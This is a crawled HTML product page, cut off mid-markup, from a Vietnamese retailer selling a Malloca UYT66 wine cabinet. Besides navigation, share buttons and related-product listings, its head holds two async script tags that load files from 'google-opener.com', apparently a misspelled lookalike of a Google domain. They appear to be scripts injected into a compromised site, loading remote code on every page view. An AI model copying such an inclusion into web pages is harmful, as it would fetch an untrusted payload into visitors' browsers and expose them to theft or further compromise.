

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html
body_size: 11018
content:


<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>Tủ rượu vang Malloca UYT66</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://adelavietnam.vn/">
        <link rel="alternate" hreflang="vi" href="https://adelavietnam.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="&gt;&gt; Gh&eacute; xem th&ecirc;m c&aacute;c mẫu tủ rượu vang Malloca chất lượng nhất 2023" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="http://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="&gt;&gt; Gh&eacute; xem th&ecirc;m c&aacute;c mẫu tủ rượu vang Malloca chất lượng nhất 2023" data-app>
        <meta property="og:title" name="og:title" content="Tủ rượu vang Malloca UYT66" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="Tủ rượu vang Malloca UYT66" />
         <meta name="twitter:description" content="&gt;&gt; Gh&eacute; xem th&ecirc;m c&aacute;c mẫu tủ rượu vang Malloca chất lượng nhất 2023" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html" /> 
        <meta property="og:image" name="og:image" content="http://adelavietnam.com.vn/uploaded/san-pham/MWC-120DC.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
        <link href="/favicon.png" rel="shortcut icon" />
        <script type="text/javascript" src="/js/jquery-3.3.1.min.js"></script>
        <script src="/js/jquery.form.min.js"></script>
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1769028033" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1769028033" />
        
        <script type="text/javascript" src="/client/animate_on_scroll/aos.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/animate_on_scroll/aos.css"/>
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1769028033" />
        <script type="text/javascript" src="/client/parallax/parallax.min.js"></script>
        <link rel="canonical" href="https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html" />
        <meta name="google-site-verification" content="qXNbNSyg6y3UH1sjrIhm6ZFsaJCzgN8Ezd_3DegxKDQ" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://adelavietnam.vn/"  },{    "@type": "ListItem",    "position": 1,    "name": "Tủ Rượu Vang",    "item": "https://adelavietnam.vn//tu-ruou-vang/"  },{    "@type": "ListItem",    "position": 2,    "name": "Tủ rượu vang Malloca",    "item": "https://adelavietnam.vn//tu-ruou-vang-malloca/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   <ul class="topmenu">
</ul>

            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/CongtyquatangEpvina/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
      <div class="row">
        <div class="col-lg-2">
            <div class="logo">
                <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
            </div>
        </div>
        <div class="col-lg-10">
            <div class="main-nav">
                    <a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>
                    <ul class="menu">
       <li class=" "><a href="/gioi-thieui/" >Giới thiệu </a>
        </li>
       <li class="active "><a href="/tu-ruou-vang/" >Tủ Rượu Vang </a>
        </li>
       <li class=" "><a href="/tu-ruou-vang-mini/" >Tủ rượu vang mini </a>
        </li>
       <li class=" "><a href="/tu-bao-quan-cigar-ruou-vang/" >Tủ bảo quản Cigar </a>
        </li>
       <li class=" "><a href="/lien-he/" >Liên hệ </a>
        </li>
       <li class=" "><a href="/goc-tu-van/" >Góc tư vấn </a>
        </li>
</ul>

                    <div class="clearfix"></div>
            </div>
        </div>
      </div>
    </div>
</div>  

    <div class="clearfix"></div>    
   
   
  <div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <!--<div class="name-cat-root">Tủ Rượu Vang</div>-->
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:true,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
   <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/tu-ruou-vang/'>Tủ Rượu Vang</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/tu-ruou-vang-malloca/'>Tủ rượu vang Malloca</a></div></div>
</div>
<div class="page-one">
 
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                         <div class="box-img-detail">
                            <div class="inner-box-img-detail">
                              <img class="img-detail" src="/temp/-uploaded-san-pham_MWC-120DC_thumb_800x800.png" />
                            </div>
                            
                         </div>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> Tủ rượu vang Malloca UYT66</h1>
                        
                        <div class="attrs">
                        </div>
                        
                        <div class="intro-detail"></div>
                        <div class="c15"></div>
                        <div class="row">
                            <div class="col-lg-6 col-md-12">
                                <a href="tel:02437678914" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline:02437678914</a>    
                            </div>
                            <div class="col-lg-6 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
              <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                 <div class="item-trust-pro hvr-float">
                      <div class="img-item-trust-pro ih"><img src="/uploaded/trust/20nam.png" alt="+ 20 năm kinh nghiệm"  /></div>
                      <div class="title-item-trust-pro"><a href="#">+ 20 năm kinh nghiệm</a></div>
                      <div>Adela c&oacute; nhiều năm kinh nghiệm trong
việc cung cấp c&aacute;c loại tủ rượu vang
</div>
                 </div>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                 <div class="item-trust-pro hvr-float">
                      <div class="img-item-trust-pro ih"><img src="/uploaded/trust/sanphamdadang.png" alt="Sản phẩm đa dạng"  /></div>
                      <div class="title-item-trust-pro"><a href="#">Sản phẩm đa dạng</a></div>
                      <div>Sản phẩm nhập khẩu, gi&aacute; th&agrave;nh
cạnh tranh</div>
                 </div>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                 <div class="item-trust-pro hvr-float">
                      <div class="img-item-trust-pro ih"><img src="/uploaded/trust/5000.png" alt="Kho Hàng rộng lớn"  /></div>
                      <div class="title-item-trust-pro"><a href="#">Kho Hàng rộng lớn</a></div>
                      <div>Kho chứa h&agrave;ng rộng hơn 5000m
&nbsp;tại H&agrave; Nội</div>
                 </div>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                 <div class="item-trust-pro hvr-float">
                      <div class="img-item-trust-pro ih"><img src="/uploaded/trust/chedo.png" alt="Chế độ hậu mãi"  /></div>
                      <div class="title-item-trust-pro"><a href="#">Chế độ hậu mãi</a></div>
                      <div>Nhiều ch&iacute;nh s&aacute;ch ưu đ&atilde;i, khuyễn m&atilde;i d&agrave;nh
cho kh&aacute;ch h&agrave;ng</div>
                 </div>
              </div>
       </div>
   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   <em><strong>&gt;&gt; Gh&eacute; xem th&ecirc;m c&aacute;c mẫu <a href="https://adelavietnam.com.vn/tu-ruou-vang-malloca/" target="_blank">tủ rượu vang Malloca</a> chất lượng nhất 2023</strong></em>
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html&amp;text=&amp;hashtags=Tủ rượu vang Malloca UYT66" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=Tủ rượu vang Malloca UYT66;Body= https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html&amp;title=Tủ rượu vang Malloca UYT66" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html&amp;title=Tủ rượu vang Malloca UYT66" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html&amp;title=Tủ rượu vang Malloca UYT66" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://adelavietnam.com.vn/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uyt66.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">
<div class="box-menu-left">
    <div class="title-menu-left"> <a href="/tu-ruou-vang/">Tủ Rượu Vang</a></div>
    <ul class="menuleft">
    <li class=""> 
        <a href="/tu-ruou-vang-adela/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Adela </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-vinocave/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Vinocave </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-bosch/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Bosch </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-bao-quan-ruou-vang-teka/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ bảo quản rượu vang Teka </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-uop-ruou-vang-hafele/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ ướp rượu vang Hafele </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-fagor/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu Fagor </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-2-vung-nhiet-do/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang 2 vùng nhiệt độ </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-cua-duc/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang của Đức </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-gereg/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Gereg </span></a>
    
    </li>        
    <li class="active"> 
        <a href="/tu-ruou-vang-malloca/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Malloca </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-caso/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Caso </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-electrolux/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Electrolux </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-kadeka/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Kadeka </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-dunavox/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Dunavox </span></a>
    
    </li>        
    </ul>
</div>


<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->









<div class="box-col">
   <div class="hd-box-col"><a href="/goc-tu-van/"><span>Góc tư vấn</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/goc-tu-van/ban-nen-mua-tu-ruou-vang-bao-nhieu-chai.html"><img src="/temp/-uploaded-quang-cao_tu-bao-quan-ruou-vang-1_cr_405x259.jpg" width="100%" alt="Bạn nên mua tủ rượu vang bao nhiêu chai là hợp lý?" class="image-news-left"></a>
          <a href="/goc-tu-van/ban-nen-mua-tu-ruou-vang-bao-nhieu-chai.html">Bạn nên mua tủ rượu vang bao nhiêu chai là hợp lý?</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/huong-dan-cach-thuong-thuc-ruou-vang-chuan.html"><img src="/temp/-uploaded-quang-cao_cach-thuong-thuc-ruou-vang-1_cr_405x259.jpg" width="100%" alt="Hướng dẫn cách thưởng thức rượu vang chuẩn" class="image-news-left"></a>
          <a href="/goc-tu-van/huong-dan-cach-thuong-thuc-ruou-vang-chuan.html">Hướng dẫn cách thưởng thức rượu vang chuẩn</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/tu-trung-bay-ruou-vang.html"><img src="/temp/-uploaded-Tin-tuc-key-ngach-ruou-vang_tong-hop-cac-mau-tu-dung-ruou-vang_cr_405x259.png" width="100%" alt="Top 10+ mẫu tủ trưng bày rượu vang đẹp, HOT nhất năm 2023" class="image-news-left"></a>
          <a href="/goc-tu-van/tu-trung-bay-ruou-vang.html">Top 10+ mẫu tủ trưng bày rượu vang đẹp, HOT nhất năm 2023</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/tu-bao-quan-ruou-vang-12-chai.html"><img src="/temp/-uploaded-Tin-tuc-key-ngach-ruou-vang_bcw-35-1_cr_405x259.jpg" width="100%" alt="Tủ bảo quản rượu vang 12 chai chất lượng, nhập khẩu" class="image-news-left"></a>
          <a href="/goc-tu-van/tu-bao-quan-ruou-vang-12-chai.html">Tủ bảo quản rượu vang 12 chai chất lượng, nhập khẩu</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/cac-loai-ruou-vang-do.html"><img src="/temp/-uploaded-Tin-tuc_bao-quan-huong-vi-rau_cr_405x259.jpg" width="100%" alt="Top 10 các loại rượu vang đỏ thơm ngon, được ưa chuộng nhất" class="image-news-left"></a>
          <a href="/goc-tu-van/cac-loai-ruou-vang-do.html">Top 10 các loại rượu vang đỏ thơm ngon, được ưa chuộng nhất</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/cach-uong-ruou-vang-do.html"><img src="/temp/-uploaded-Tin-tuc-key-ngach-ruou-vang_vang-đo-adelavietnnam (1)_cr_405x259.jpg" width="100%" alt="Cách uống rượu vang đỏ đúng cách, ngon đúng điệu" class="image-news-left"></a>
          <a href="/goc-tu-van/cach-uong-ruou-vang-do.html">Cách uống rượu vang đỏ đúng cách, ngon đúng điệu</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/uong-ruou-vang-co-tot-khong.html"><img src="/temp/-uploaded-Tin-tuc-key-ngach-ruou-vang_cach-uong-ruou-vang-ngon-8_cr_405x259.jpg" width="100%" alt="Uống rượu vang có tốt không? Giải đáp chi tiết thắc mắc" class="image-news-left"></a>
          <a href="/goc-tu-van/uong-ruou-vang-co-tot-khong.html">Uống rượu vang có tốt không? Giải đáp chi tiết thắc mắc</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/cach-lam-ruou-vang-nong-gluhwein.html"><img src="/temp/-uploaded-Tin-tuc_mulled-wine-ly-vang-nong-suoi-am-va-don-chao-nam-moi_cr_405x259.jpg" width="100%" alt="Cách làm rượu vang nóng Gluhwein đặc biệt cho đêm Giáng Sinh" class="image-news-left"></a>
          <a href="/goc-tu-van/cach-lam-ruou-vang-nong-gluhwein.html">Cách làm rượu vang nóng Gluhwein đặc biệt cho đêm Giáng Sinh</a>
       </div>
   </div>
   <a class="view-all-in-col" href="/goc-tu-van/"><span class="hvr-forward">Xem tất cả <i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a>
</div>
</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/tu-ruou-vang-malloca/tu-ruou-vang-malloca-785hg.html"><img src="/temp/-uploaded-san-pham_uiyewt_cr_400x440.jpg"  width="100%" alt="Tủ rượu vang Malloca 785HG"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-malloca/tu-ruou-vang-malloca-785hg.html">Tủ rượu vang Malloca 785HG</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/tu-ruou-vang-malloca/tu-ruou-vang-malloca-iuy654.html"><img src="/temp/-uploaded-san-pham_anh_tu_malloca_mwc-180bg_60aae81e76b7414fb83d0a0488aea285_414661452c2149ba95486b121b33f4f8_cr_400x440.jpg"  width="100%" alt="Tủ rượu vang Malloca IUY654"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-malloca/tu-ruou-vang-malloca-iuy654.html">Tủ rượu vang Malloca IUY654</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/tu-ruou-vang-malloca/tu-ruou-vang-malloca-tuu44.html"><img src="/temp/-uploaded-san-pham_MWC-22G_cr_400x440.png"  width="100%" alt="Tủ rượu vang Malloca TUU44"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-malloca/tu-ruou-vang-malloca-tuu44.html">Tủ rượu vang Malloca TUU44</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
